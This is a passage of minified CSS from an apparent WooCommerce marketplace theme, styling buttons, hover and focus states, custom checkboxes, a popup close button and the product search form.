a:focus:not(.unstyled_button),input#ywqa-submit-question:focus,div#new-answer-header .ywqa_submit_answer:focus,.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a:focus,.more_products a:focus,.tbay-pagination-load-more a:focus,.products-list .product-block .add-cart a:focus,.tbay-dropdown-cart .group-button p.buttons a.button:focus,.cart-dropdown .group-button p.buttons a.button:focus,.tbay-element-mini-cart .left-right .group-button p.buttons a.button:focus,.woocommerce button.button:focus,.woocommerce a.button.wc-backward:focus,.woocommerce a.woocommerce-button.view:focus,#respond input#submit:focus,.woocommerce input.button:focus,.singular-shop div.product .single_add_to_cart_button:focus,.singular-shop .tbay-modalButton:focus,#shop-now.has-buy-now .tbay-buy-now:focus,#sticky-menu-bar #sticky-custom-add-to-cart:focus,.cart_totals .wc-proceed-to-checkout a.checkout-button:focus,.coupon .box input[type=submit]:focus,.woocommerce table.shop_table.account-orders-table a.view:focus,.woocommerce table.shop_table.my_account_orders a.view:focus,.woocommerce table.shop_table.dokan-rma-order-item-table a.view:focus,.woocommerce table.shop_table.account-orders-table a.request_warranty:focus,.woocommerce table.shop_table.my_account_orders a.request_warranty:focus,.woocommerce table.shop_table.dokan-rma-order-item-table a.request_warranty:focus,.woocommerce form.login p.last .button:focus,.woocommerce form.register p.last .button:focus,.woocommerce-order-received .order-again a:focus,.woocommerce-checkout.wc-germanized .wc-gzd-order-submit button[type="submit"]:focus,.woocommerce form.checkout_coupon>p.form-row-last .button:focus,.woocommerce-checkout-payment .place-order button.button.alt:focus,#custom-register input.submit_button:focus,#custom-login input.submit_button:focus,input[type="submit"].dokan-btn:focus,.dokan-btn-theme:focus,.dokan-btn-success:focus,.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit]:focus,.dokan-dashboard a.add_new_attribute:focus,.dokan-add-new-product-popup input#dokan-create-new-product-btn:focus,.dokan-seller-listing .store-footer>a:focus,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .dokan-follow-store-button:focus,.dokan-orders-content #dokan-order-status-form a.dokan-cancel-status:focus,.wcmp_regi_main .register .button:focus,#report_abuse_form button.submit-report-abuse:focus,#report-abuse table input[type="submit"]:focus,.vendor_sidebar .widget_wcmp_quick_info #respond input#submit:focus,#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination .vendor_sort input[type="submit"]:focus,#wcmp-store-conatiner .wcmp-store-map-filter input[type="submit"]:focus,#wcfm-main-contentainer .wcfm-membership-wrapper input[type="submit"]:focus,#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper .wcfm_submit_button:focus,.wcfm_popup_wrapper .wcfm_popup_button:focus,#wcfmmp-store #reviews .add_review button:focus,.form-row input[name="apply_for_vendor_submit"]:focus,form.wcv-form .wcv-button[type="submit"]:focus,.dashboard .wcv-dashboard-navigation ~ form input[type="submit"]:focus,.shop_settings input[name="vendor_application_submit"]:focus,form[name="export_orders"] input:focus,form[name="export_orders"] ~ table.table .order-comments input.btn:focus,.wcvendors-pro-dashboard-wrapper a.button:focus,.wcvendors-pro-dashboard-wrapper .wcv-form .control-group .button:focus,.wcvendors-pro-dashboard-wrapper input#update_button:focus,.wcvendors-pro-dashboard-wrapper .wcv-search-form .wcv-button:focus,.wcv-form .control-group .control>input.wcv-button:focus:not(#clear_button),.wcv-order-header .wcv-form .control>input#clear_button:focus,table.wcvendors-table-order .wcv-shade.wcv-fade .order_note_form input[type="submit"]:focus,table.wcvendors-table-order form #tracking_number_save_button:focus,form#wcv-store-settings input#store_save_button:focus,.wcv_store_search form input[type="submit"]:focus,.wcv_vendor_search form input[type="submit"]:focus{background:#52d5e6}
.btn-theme:hover,.btn-default:hover,.woocommerce-pagination a.button:hover,.woof_container_inner_tags ul.woof_list label:hover,.widget_price_filter .price_slider_amount .button:hover,.show-view-all a:hover,.tbay-element-banner .banner-content .style-btn:hover,.tbay-element-newsletter button[type="submit"]:hover,.widget-newletter button[type="submit"]:hover,.btn-view-all:hover,.post .entry-category.type-1 a:hover,.entry-single .entry-description a:hover,.post-password-form input[type=submit]:hover,#comments #respond .form-submit input:hover,#reviews #respond .form-submit input:hover,.wpcf7-form .form-horizontal .wpcf7-submit:hover,.page-404 .backtohome:hover,.woocommerce .yith-wfbt-submit-block .yith-wfbt-submit-button-remove:hover,body table.compare-list .add-to-cart td a:hover,.woocommerce table.compare-list .add-to-cart td a:hover:not(.unstyled_button),input#ywqa-submit-question:hover,div#new-answer-header .ywqa_submit_answer:hover,.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a:hover,.more_products a:hover,.tbay-pagination-load-more a:hover,.products-list .product-block .add-cart a:hover,.tbay-dropdown-cart .group-button p.buttons a.button:hover,.cart-dropdown .group-button p.buttons a.button:hover,.tbay-element-mini-cart .left-right .group-button p.buttons a.button:hover,.woocommerce button.button:hover,.woocommerce a.button.wc-backward:hover,.woocommerce a.woocommerce-button.view:hover,#respond input#submit:hover,.woocommerce input.button:hover,.singular-shop div.product .single_add_to_cart_button:hover,.singular-shop .tbay-modalButton:hover,#shop-now.has-buy-now .tbay-buy-now:hover,#sticky-menu-bar #sticky-custom-add-to-cart:hover,.cart_totals .wc-proceed-to-checkout a.checkout-button:hover,.coupon .box input[type=submit]:hover,.woocommerce table.shop_table.account-orders-table a.view:hover,.woocommerce table.shop_table.my_account_orders a.view:hover,.woocommerce table.shop_table.dokan-rma-order-item-table a.view:hover,.woocommerce table.shop_table.account-orders-table a.request_warranty:hover,.woocommerce table.shop_table.my_account_orders a.request_warranty:hover,.woocommerce table.shop_table.dokan-rma-order-item-table a.request_warranty:hover,.woocommerce form.login p.last .button:hover,.woocommerce form.register p.last .button:hover,.woocommerce-order-received .order-again a:hover,.woocommerce-checkout.wc-germanized .wc-gzd-order-submit button[type="submit"]:hover,.woocommerce form.checkout_coupon>p.form-row-last .button:hover,.woocommerce-checkout-payment .place-order button.button.alt:hover,#custom-register input.submit_button:hover,#custom-login input.submit_button:hover,input[type="submit"].dokan-btn:hover,.dokan-btn-theme:hover,.dokan-btn-success:hover,.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit]:hover,.dokan-dashboard a.add_new_attribute:hover,.dokan-add-new-product-popup input#dokan-create-new-product-btn:hover,.dokan-seller-listing .store-footer>a:hover,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .dokan-follow-store-button:hover,.dokan-orders-content #dokan-order-status-form a.dokan-cancel-status:hover,.wcmp_regi_main .register .button:hover,#report_abuse_form button.submit-report-abuse:hover,#report-abuse table input[type="submit"]:hover,.vendor_sidebar .widget_wcmp_quick_info #respond input#submit:hover,#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination .vendor_sort input[type="submit"]:hover,#wcmp-store-conatiner .wcmp-store-map-filter input[type="submit"]:hover,#wcfm-main-contentainer .wcfm-membership-wrapper input[type="submit"]:hover,#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper .wcfm_submit_button:hover,.wcfm_popup_wrapper .wcfm_popup_button:hover,#wcfmmp-store #reviews .add_review button:hover,.form-row input[name="apply_for_vendor_submit"]:hover,form.wcv-form .wcv-button[type="submit"]:hover,.dashboard .wcv-dashboard-navigation ~ form input[type="submit"]:hover,.shop_settings input[name="vendor_application_submit"]:hover,form[name="export_orders"] input:hover,form[name="export_orders"] ~ table.table .order-comments input.btn:hover,.wcvendors-pro-dashboard-wrapper a.button:hover,.wcvendors-pro-dashboard-wrapper .wcv-form .control-group .button:hover,.wcvendors-pro-dashboard-wrapper input#update_button:hover,.wcvendors-pro-dashboard-wrapper .wcv-search-form .wcv-button:hover,.wcv-form .control-group .control>input.wcv-button:hover:not(#clear_button),.wcv-order-header .wcv-form .control>input#clear_button:hover,table.wcvendors-table-order .wcv-shade.wcv-fade .order_note_form input[type="submit"]:hover,table.wcvendors-table-order form #tracking_number_save_button:hover,form#wcv-store-settings input#store_save_button:hover,.wcv_store_search form input[type="submit"]:hover,.wcv_vendor_search form input[type="submit"]:hover,.btn-theme:focus,.btn-default:focus,.woocommerce-pagination a.button:focus,.woof_container_inner_tags ul.woof_list label:focus,.widget_price_filter .price_slider_amount .button:focus,.show-view-all a:focus,.tbay-element-banner .banner-content .style-btn:focus,.tbay-element-newsletter button[type="submit"]:focus,.widget-newletter button[type="submit"]:focus,.btn-view-all:focus,.post .entry-category.type-1 a:focus,.entry-single .entry-description a:focus,.post-password-form input[type=submit]:focus,#comments #respond .form-submit input:focus,#reviews #respond .form-submit input:focus,.wpcf7-form .form-horizontal .wpcf7-submit:focus,.page-404 .backtohome:focus,.woocommerce .yith-wfbt-submit-block .yith-wfbt-submit-button-remove:focus,body table.compare-list .add-to-cart td a:focus,.woocommerce table.compare-list .add-to-cart td a:focus:not(.unstyled_button),input#ywqa-submit-question:focus,div#new-answer-header .ywqa_submit_answer:focus,.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a:focus,.more_products a:focus,.tbay-pagination-load-more a:focus,.products-list .product-block .add-cart a:focus,.tbay-dropdown-cart .group-button p.buttons a.button:focus,.cart-dropdown .group-button p.buttons a.button:focus,.tbay-element-mini-cart .left-right .group-button p.buttons a.button:focus,.woocommerce button.button:focus,.woocommerce a.button.wc-backward:focus,.woocommerce a.woocommerce-button.view:focus,#respond input#submit:focus,.woocommerce input.button:focus,.singular-shop div.product .single_add_to_cart_button:focus,.singular-shop .tbay-modalButton:focus,#shop-now.has-buy-now .tbay-buy-now:focus,#sticky-menu-bar #sticky-custom-add-to-cart:focus,.cart_totals .wc-proceed-to-checkout a.checkout-button:focus,.coupon .box input[type=submit]:focus,.woocommerce table.shop_table.account-orders-table a.view:focus,.woocommerce table.shop_table.my_account_orders a.view:focus,.woocommerce table.shop_table.dokan-rma-order-item-table a.view:focus,.woocommerce table.shop_table.account-orders-table a.request_warranty:focus,.woocommerce table.shop_table.my_account_orders a.request_warranty:focus,.woocommerce table.shop_table.dokan-rma-order-item-table a.request_warranty:focus,.woocommerce form.login p.last .button:focus,.woocommerce form.register p.last .button:focus,.woocommerce-order-received .order-again a:focus,.woocommerce-checkout.wc-germanized .wc-gzd-order-submit button[type="submit"]:focus,.woocommerce form.checkout_coupon>p.form-row-last .button:focus,.woocommerce-checkout-payment .place-order button.button.alt:focus,#custom-register input.submit_button:focus,#custom-login input.submit_button:focus,input[type="submit"].dokan-btn:focus,.dokan-btn-theme:focus,.dokan-btn-success:focus,.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit]:focus,.dokan-dashboard a.add_new_attribute:focus,.dokan-add-new-product-popup input#dokan-create-new-product-btn:focus,.dokan-seller-listing .store-footer>a:focus,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .dokan-follow-store-button:focus,.dokan-orders-content #dokan-order-status-form a.dokan-cancel-status:focus,.wcmp_regi_main .register .button:focus,#report_abuse_form button.submit-report-abuse:focus,#report-abuse table input[type="submit"]:focus,.vendor_sidebar .widget_wcmp_quick_info #respond input#submit:focus,#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination .vendor_sort input[type="submit"]:focus,#wcmp-store-conatiner .wcmp-store-map-filter input[type="submit"]:focus,#wcfm-main-contentainer .wcfm-membership-wrapper input[type="submit"]:focus,#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper .wcfm_submit_button:focus,.wcfm_popup_wrapper .wcfm_popup_button:focus,#wcfmmp-store #reviews .add_review button:focus,.form-row input[name="apply_for_vendor_submit"]:focus,form.wcv-form .wcv-button[type="submit"]:focus,.dashboard .wcv-dashboard-navigation ~ form input[type="submit"]:focus,.shop_settings input[name="vendor_application_submit"]:focus,form[name="export_orders"] input:focus,form[name="export_orders"] ~ table.table .order-comments input.btn:focus,.wcvendors-pro-dashboard-wrapper a.button:focus,.wcvendors-pro-dashboard-wrapper .wcv-form .control-group .button:focus,.wcvendors-pro-dashboard-wrapper input#update_button:focus,.wcvendors-pro-dashboard-wrapper .wcv-search-form .wcv-button:focus,.wcv-form .control-group .control>input.wcv-button:focus:not(#clear_button),.wcv-order-header .wcv-form .control>input#clear_button:focus,table.wcvendors-table-order .wcv-shade.wcv-fade .order_note_form input[type="submit"]:focus,table.wcvendors-table-order form #tracking_number_save_button:focus,form#wcv-store-settings input#store_save_button:focus,.wcv_store_search form input[type="submit"]:focus,.wcv_vendor_search form input[type="submit"]:focus,.btn-theme:active:hover,.btn-default:active:hover,.woocommerce-pagination a.button:active:hover,.woof_container_inner_tags ul.woof_list label:active:hover,.widget_price_filter .price_slider_amount .button:active:hover,.show-view-all a:active:hover,.tbay-element-banner .banner-content .style-btn:active:hover,.tbay-element-newsletter button[type="submit"]:active:hover,.widget-newletter button[type="submit"]:active:hover,.btn-view-all:active:hover,.post .entry-category.type-1 a:active:hover,.entry-single .entry-description a:active:hover,.post-password-form input[type=submit]:active:hover,#comments #respond .form-submit input:active:hover,#reviews #respond .form-submit input:active:hover,.wpcf7-form .form-horizontal .wpcf7-submit:active:hover,.page-404 .backtohome:active:hover,.woocommerce .yith-wfbt-submit-block .yith-wfbt-submit-button-remove:active:hover,body table.compare-list .add-to-cart td a:active:hover,.woocommerce table.compare-list .add-to-cart td a:active:hover:not(.unstyled_button),input#ywqa-submit-question:active:hover,div#new-answer-header .ywqa_submit_answer:active:hover,.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a:active:hover,.more_products a:active:hover,.tbay-pagination-load-more a:active:hover,.products-list .product-block .add-cart a:active:hover,.tbay-dropdown-cart .group-button p.buttons a.button:active:hover,.cart-dropdown .group-button p.buttons a.button:active:hover,.tbay-element-mini-cart .left-right .group-button p.buttons a.button:active:hover,.woocommerce button.button:active:hover,.woocommerce a.button.wc-backward:active:hover,.woocommerce a.woocommerce-button.view:active:hover,#respond input#submit:active:hover,.woocommerce input.button:active:hover,.singular-shop div.product .single_add_to_cart_button:active:hover,.singular-shop .tbay-modalButton:active:hover,#shop-now.has-buy-now .tbay-buy-now:active:hover,#sticky-menu-bar #sticky-custom-add-to-cart:active:hover,.cart_totals .wc-proceed-to-checkout a.checkout-button:active:hover,.coupon .box input[type=submit]:active:hover,.woocommerce table.shop_table.account-orders-table a.view:active:hover,.woocommerce table.shop_table.my_account_orders a.view:active:hover,.woocommerce table.shop_table.dokan-rma-order-item-table a.view:active:hover,.woocommerce table.shop_table.account-orders-table a.request_warranty:active:hover,.woocommerce table.shop_table.my_account_orders a.request_warranty:active:hover,.woocommerce table.shop_table.dokan-rma-order-item-table a.request_warranty:active:hover,.woocommerce form.login p.last .button:active:hover,.woocommerce form.register p.last .button:active:hover,.woocommerce-order-received .order-again a:active:hover,.woocommerce-checkout.wc-germanized .wc-gzd-order-submit button[type="submit"]:active:hover,.woocommerce form.checkout_coupon>p.form-row-last .button:active:hover,.woocommerce-checkout-payment .place-order button.button.alt:active:hover,#custom-register input.submit_button:active:hover,#custom-login input.submit_button:active:hover,input[type="submit"].dokan-btn:active:hover,.dokan-btn-theme:active:hover,.dokan-btn-success:active:hover,.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit]:active:hover,.dokan-dashboard a.add_new_attribute:active:hover,.dokan-add-new-product-popup input#dokan-create-new-product-btn:active:hover,.dokan-seller-listing .store-footer>a:active:hover,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .dokan-follow-store-button:active:hover,.dokan-orders-content #dokan-order-status-form a.dokan-cancel-status:active:hover,.wcmp_regi_main .register .button:active:hover,#report_abuse_form button.submit-report-abuse:active:hover,#report-abuse table input[type="submit"]:active:hover,#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination .vendor_sort input[type="submit"]:active:hover,#wcmp-store-conatiner .wcmp-store-map-filter input[type="submit"]:active:hover,#wcfm-main-contentainer .wcfm-membership-wrapper input[type="submit"]:active:hover,#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper .wcfm_submit_button:active:hover,.wcfm_popup_wrapper .wcfm_popup_button:active:hover,#wcfmmp-store #reviews .add_review button:active:hover,.form-row input[name="apply_for_vendor_submit"]:active:hover,form.wcv-form .wcv-button[type="submit"]:active:hover,.dashboard .wcv-dashboard-navigation ~ form input[type="submit"]:active:hover,.shop_settings input[name="vendor_application_submit"]:active:hover,form[name="export_orders"] input:active:hover,form[name="export_orders"] ~ table.table .order-comments input.btn:active:hover,.wcvendors-pro-dashboard-wrapper a.button:active:hover,.wcvendors-pro-dashboard-wrapper .wcv-form .control-group .button:active:hover,.wcvendors-pro-dashboard-wrapper input#update_button:active:hover,.wcvendors-pro-dashboard-wrapper .wcv-search-form .wcv-button:active:hover,.wcv-form .control-group .control>input.wcv-button:active:hover:not(#clear_button),.wcv-order-header .wcv-form .control>input#clear_button:active:hover,table.wcvendors-table-order .wcv-shade.wcv-fade .order_note_form input[type="submit"]:active:hover,table.wcvendors-table-order form #tracking_number_save_button:active:hover,form#wcv-store-settings input#store_save_button:active:hover,.wcv_store_search form input[type="submit"]:active:hover,.wcv_vendor_search form input[type="submit"]:active:hover{outline:0;color:#fff}
.btn-theme i,.btn-default i,.woocommerce-pagination a.button i,.woof_container_inner_tags ul.woof_list label i,.widget_price_filter .price_slider_amount .button i,.show-view-all a i,.tbay-element-banner .banner-content .style-btn i,.tbay-element-newsletter button[type="submit"] i,.widget-newletter button[type="submit"] i,.btn-view-all i,.post .entry-category.type-1 a i,.entry-single .entry-description a i,.post-password-form input[type=submit] i,#comments #respond .form-submit input i,#reviews #respond .form-submit input i,.wpcf7-form .form-horizontal .wpcf7-submit i,.page-404 .backtohome i,.woocommerce .yith-wfbt-submit-block .yith-wfbt-submit-button-remove i,body table.compare-list .add-to-cart td a i,.woocommerce table.compare-list .add-to-cart td a:not(.unstyled_button) i,input#ywqa-submit-question i,div#new-answer-header .ywqa_submit_answer i,.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a i,.more_products a i,.tbay-pagination-load-more a i,.products-list .product-block .add-cart a i,.tbay-dropdown-cart .group-button p.buttons a.button i,.cart-dropdown .group-button p.buttons a.button i,.tbay-element-mini-cart .left-right .group-button p.buttons a.button i,.tbay-element-mini-cart .left-right .group-button p.buttons a.button.checkout i,.woocommerce button.button i,.woocommerce a.button.wc-backward i,.woocommerce a.woocommerce-button.view i,.woocommerce button.button[name="track"] i,#respond input#submit i,.woocommerce #respond input#submit i,.woocommerce input.button i,.singular-shop div.product .single_add_to_cart_button i,.singular-shop .tbay-modalButton i,#shop-now.has-buy-now .tbay-buy-now i,#sticky-menu-bar #sticky-custom-add-to-cart i,.cart_totals .wc-proceed-to-checkout a.checkout-button i,.coupon .box input[type=submit] i,.woocommerce table.shop_table.account-orders-table a.view i,.woocommerce table.shop_table.my_account_orders a.view i,.woocommerce table.shop_table.dokan-rma-order-item-table a.view i,.woocommerce table.shop_table.account-orders-table a.request_warranty i,.woocommerce table.shop_table.my_account_orders a.request_warranty i,.woocommerce table.shop_table.dokan-rma-order-item-table a.request_warranty i,.woocommerce form.login p.last .button i,.woocommerce form.register p.last .button i,.woocommerce-order-received .order-again a i,.woocommerce-checkout.wc-germanized .wc-gzd-order-submit button[type="submit"] i,.woocommerce form.checkout_coupon>p.form-row-last .button i,.woocommerce-checkout-payment .place-order button.button.alt i,#custom-register input.submit_button i,#custom-login input.submit_button i,input[type="submit"].dokan-btn i,.dokan-btn-theme i,.dokan-btn-success i,input[type="submit"].dokan-btn[disabled] i,.dokan-btn-theme[disabled] i,.dokan-btn-success[disabled] i,.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit] i,.dokan-dashboard a.add_new_attribute i,.dokan-add-new-product-popup input#dokan-create-new-product-btn i,.dokan-seller-listing .store-footer>a i,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .dokan-follow-store-button i,.dokan-orders-content #dokan-order-status-form a.dokan-cancel-status i,.wcmp_regi_main .register .button i,#report_abuse_form button.submit-report-abuse i,#report-abuse table input[type="submit"] i,.vendor_sidebar .widget_wcmp_quick_info #respond input#submit i,#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination .vendor_sort input[type="submit"] i,#wcmp-store-conatiner .wcmp-store-map-filter input[type="submit"] i,#wcfm-main-contentainer .wcfm-membership-wrapper input[type="submit"] i,#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper .wcfm_submit_button i,.wcfm_popup_wrapper .wcfm_popup_button i,#wcfmmp-store #reviews .add_review button i,.form-row input[name="apply_for_vendor_submit"] i,form.wcv-form .wcv-button[type="submit"] i,.dashboard .wcv-dashboard-navigation ~ form input[type="submit"] i,.shop_settings input[name="vendor_application_submit"] i,form[name="export_orders"] input i,form[name="export_orders"] ~ table.table .order-comments input.btn i,.wcvendors-pro-dashboard-wrapper a.button i,.wcvendors-pro-dashboard-wrapper .wcv-form .control-group .button i,.wcvendors-pro-dashboard-wrapper input#update_button i,.wcvendors-pro-dashboard-wrapper .wcv-search-form .wcv-button i,.wcv-form .control-group .control>input.wcv-button:not(#clear_button) i,.wcv-order-header .wcv-form .control>input#clear_button i,table.wcvendors-table-order .wcv-shade.wcv-fade .order_note_form input[type="submit"] i,table.wcvendors-table-order form #tracking_number_save_button i,form#wcv-store-settings input#store_save_button i,.wcv_store_search form input[type="submit"] i,.wcv_vendor_search form input[type="submit"] i{margin-right:7px;margin-left:0;font-size:18px;display:inline-block;vertical-align:middle}
button.btn-close,.widget_diza_popup_newsletter .popup-content>a{position:absolute;top:-21px;right:-35px;left:auto;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;width:25px;height:25px;opacity:1;filter:alpha(opacity=100);text-align:center;padding:0;z-index:1111;color:#fff}button.btn-close i,.widget_diza_popup_newsletter .popup-content>a i{font-size:29px;font-weight:400;line-height:23px;width:25px;display:inline-block}button.btn-close:hover,.widget_diza_popup_newsletter .popup-content>a:hover{opacity:1;filter:alpha(opacity=100);color:#075cc9}
@media(min-width:1200px){.container,.dokan-dashboard #tbay-main-content>.dokan-dashboard-wrap,#wcfm-main-contentainer .wcfm-membership-wrapper,.wcfmmp-store-page #wcfmmp-store{width:1200px;max-width:1200px}}.new-input,.woof_container input[type="checkbox"]:not(.woof_color_term),form.checkout input[type="radio"],form.checkout input[type="checkbox"],.woocommerce-account input[type="radio"],.woocommerce-account input[type="checkbox"],.yith-wfbt-section .yith-wfbt-item input[type=checkbox],.woocommerce form .form-row .woocommerce-form__input,#custom-login-wrapper #cus-rememberme{display:none}
.new-input+span,.woof_container input[type="checkbox"]:not(.woof_color_term)+span,form.checkout input[type="radio"]+span,form.checkout input[type="checkbox"]+span,.woocommerce-account input[type="radio"]+span,.woocommerce-account input[type="checkbox"]+span,.yith-wfbt-section .yith-wfbt-item input[type=checkbox]+span,.woocommerce form .form-row .woocommerce-form__input+span,#custom-login-wrapper #cus-rememberme+span,.new-input+label,.woof_container input[type="checkbox"]:not(.woof_color_term)+label,form.checkout input[type="radio"]+label,form.checkout input[type="checkbox"]+label,.woocommerce-account input[type="radio"]+label,.woocommerce-account input[type="checkbox"]+label,.yith-wfbt-section .yith-wfbt-item input[type=checkbox]+label,.woocommerce form .form-row .woocommerce-form__input+label,#custom-login-wrapper #cus-rememberme+label{display:table}
.new-input+span:before,.woof_container input[type="checkbox"]:not(.woof_color_term)+span:before,form.checkout input[type="radio"]+span:before,form.checkout input[type="checkbox"]+span:before,.woocommerce-account input[type="radio"]+span:before,.woocommerce-account input[type="checkbox"]+span:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox]+span:before,.woocommerce form .form-row .woocommerce-form__input+span:before,#custom-login-wrapper #cus-rememberme+span:before,.new-input+label:before,.woof_container input[type="checkbox"]:not(.woof_color_term)+label:before,form.checkout input[type="radio"]+label:before,form.checkout input[type="checkbox"]+label:before,.woocommerce-account input[type="radio"]+label:before,.woocommerce-account input[type="checkbox"]+label:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox]+label:before,.woocommerce form .form-row .woocommerce-form__input+label:before,#custom-login-wrapper #cus-rememberme+label:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}
.new-input+span:before,.woof_container input[type="checkbox"]:not(.woof_color_term)+span:before,form.checkout input[type="radio"]+span:before,form.checkout input[type="checkbox"]+span:before,.woocommerce-account input[type="radio"]+span:before,.woocommerce-account input[type="checkbox"]+span:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox]+span:before,.woocommerce form .form-row .woocommerce-form__input+span:before,#custom-login-wrapper #cus-rememberme+span:before,.new-input+label:before,.woof_container input[type="checkbox"]:not(.woof_color_term)+label:before,form.checkout input[type="radio"]+label:before,form.checkout input[type="checkbox"]+label:before,.woocommerce-account input[type="radio"]+label:before,.woocommerce-account input[type="checkbox"]+label:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox]+label:before,.woocommerce form .form-row .woocommerce-form__input+label:before,#custom-login-wrapper #cus-rememberme+label:before{background:#fff;color:#075cc9;width:17px;line-height:15px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;text-align:center;border:1px solid #e0e6ea;font-weight:bold;display:inline-block;margin-right:10px;margin-left:0;font-size:0;vertical-align:text-top;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;cursor:pointer}
.new-input:checked+span:before,.woof_container input[type="checkbox"]:checked:not(.woof_color_term)+span:before,form.checkout input[type="radio"]:checked+span:before,form.checkout input[type="checkbox"]:checked+span:before,.woocommerce-account input[type="radio"]:checked+span:before,.woocommerce-account input[type="checkbox"]:checked+span:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox]:checked+span:before,.woocommerce form .form-row .woocommerce-form__input:checked+span:before,#custom-login-wrapper #cus-rememberme:checked+span:before,.new-input:checked+label:before,.woof_container input[type="checkbox"]:checked:not(.woof_color_term)+label:before,form.checkout input[type="radio"]:checked+label:before,form.checkout input[type="checkbox"]:checked+label:before,.woocommerce-account input[type="radio"]:checked+label:before,.woocommerce-account input[type="checkbox"]:checked+label:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox]:checked+label:before,.woocommerce form .form-row .woocommerce-form__input:checked+label:before,#custom-login-wrapper #cus-rememberme:checked+label:before{font-size:12px;background:#075cc9;color:#fff;border-color:#075cc9}
.title-base,.questions-section h3,.yith_wcwl_wishlist_footer .yith-wcwl-share h4.yith-wcwl-share-title,#review_form_wrapper .comment-reply-title,.wc-tabs-wrapper .panel.woocommerce-Tabs-panel--seller h2,.wc-tabs-wrapper .panel.woocommerce-Tabs-panel--vendor h2,.panel h2,.panel h3,.panel h4,#store-toc-wrapper h2{font-size:20px;line-height:22px;font-weight:bold;margin:0;color:#0b132b}@media(max-width:399px){.title-base,.questions-section h3,.yith_wcwl_wishlist_footer .yith-wcwl-share h4.yith-wcwl-share-title,#review_form_wrapper .comment-reply-title,.wc-tabs-wrapper .panel.woocommerce-Tabs-panel--seller h2,.wc-tabs-wrapper .panel.woocommerce-Tabs-panel--vendor h2,.panel h2,.panel h3,.panel h4,#store-toc-wrapper h2{line-height:26px}
}.tbay-search-form{-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.tbay-search-form .btn{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.tbay-search-form.load .input-group:after{height:100%;content:"";position:absolute;z-index:99;background:url("../images/preloader.gif") no-repeat 100% center;background-size:20px;width:100%;right:45px;left:auto;top:0;pointer-events:none}.tbay-search-form .form-group{margin-bottom:0}
.tbay-search-form .form-group .input-group{width:100%;border:0;background:#fff;max-width:100%}.tbay-search-form .SumoSelect{width:auto;display:block;line-height:44px}.tbay-search-form .SumoSelect.open>.CaptionCont,.tbay-search-form .SumoSelect:focus>.CaptionCont,.tbay-search-form .SumoSelect:hover>.CaptionCont{-webkit-box-shadow:none;box-shadow:none;border:0}.tbay-search-form .SumoSelect>.CaptionCont>label>i{background-image:none;position:static;font-weight:normal;font-style:normal;font-size:12px;height:auto;text-align:center;line-height:1}
.tbay-search-form .SumoSelect>.CaptionCont>label>i:before{content:'\e604';font-family:'simple-line-icons'}.tbay-search-form .SumoSelect>.optWrapper>.options li.opt{padding:0 0 0 12px}.tbay-search-form .select-category{background-color:#f5f5f5;border:0;padding:0;font-size:inherit;line-height:42px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;max-width:50%}.tbay-search-form .select-category.input-group-addon{color:#000;border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;-ms-border-radius:3px 0 0 3px;-o-border-radius:3px 0 0 3px}
.tbay-search-form .select-category .CaptionCont{border:0;line-height:inherit;background-color:inherit;padding:0 15px;text-align:left;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.tbay-search-form .select-category .CaptionCont label{margin:0;width:auto;cursor:pointer;right:11px;left:auto;top:0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.tbay-search-form .select-category .CaptionCont:focus,.tbay-search-form .select-category .CaptionCont:hover{outline:0}
